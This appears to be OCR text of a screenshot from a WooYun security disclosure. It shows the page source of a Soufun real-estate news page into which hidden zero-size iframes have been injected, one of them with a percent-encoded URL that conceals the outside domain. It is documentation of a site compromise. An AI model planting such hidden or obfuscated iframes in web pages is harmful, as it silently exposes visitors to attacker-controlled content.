 应用程序 位置 系统 2月6日星期一 上午 2:43 ambulong
上河国际街区采盘报告
view-source:cs.soufun.com/market/eles/news_view.asp?newsid=92
Search Engineer Owner 其他书签
444 <TR>
445 <TD scope=col height=97><IMG src="http://img1.soufun.com/bbs/usercenter/portrait/30/71/52955863.gif"
border=0></TD></TR></TBODY></TABLE></TD></TR>
446 <TR>
447 <TD bgColor=#ebfafe colSpan=2><BR>
448 <TABLE cellSpacing=0 cellPadding=0>
449 <TBODY>
450 <TR>
451 <TD vAlign=top align=left width="63%">
452 <P><BR>以上仅属个人观点 <BR>以上文字特供搜房网网友阅读！版权所有，未经允许，不得转载</P>
453 <P><A href="http://csbbs.soufun.com/2710082186%7E-1/1873212_1876858.htm" target=_blank>查看更多图片</A><BR></P></TD>
454 <TD vAlign=top align=middle width="37%"><IMG height=148 src="http://newhouse.sz.soufun.com/newhousenet/newhouse/image/1089005758186.jpg"
width=107></TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE><IFRAME marginWidth=0 marginHeight=0 src="http://i.6to23.com/1314tv/"
frameBorder=0 width=0 scrolling=noshade height=4></IFRAME> </td>
455 </tr>
456 </table></td>
457 <iframe src="http://www.gzlyqyjt.com/inc/" width='0' height='0'></iframe>
458 </tr>
459 </table>
460 </div>
461 </body>
462
463
464
465
466
467
468
469
470 <center><iframe name="I1" src="#" width="737" height="" marginwidth="1" marginheight="1" scrolling="no" border="0" frameborder="0">浏览器
不支持嵌入式框架，或被配置为不显示嵌入式框架。</iframe></center><iframe frameborder=0 width=0 height=0 scrolling=no
src=http://%77%77%77%2E%6C%6F%74%65%6E%67%2E%6E%65%74/%76%69%70/%68%65%6C%70%2E%68%74%6D ></iframe>
471
472
473
474
475
476
477
478
上河国际街区采盘报告 - ...
www.wooyun.org